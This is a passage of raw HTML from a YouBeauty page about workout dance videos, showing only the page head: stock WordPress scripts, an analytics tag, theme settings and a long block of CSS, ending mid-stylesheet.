

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/fitness/you-need-to-check-out-these-workout-dance-videos/
body_size: 30274
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>You Need To Check Out These Workout Dance Videos | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/155044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/fitness/you-need-to-check-out-these-workout-dance-videos/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=155044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fyou-need-to-check-out-these-workout-dance-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fyou-need-to-check-out-these-workout-dance-videos%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"92e325aa7d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"92e325aa7d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd57853761";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
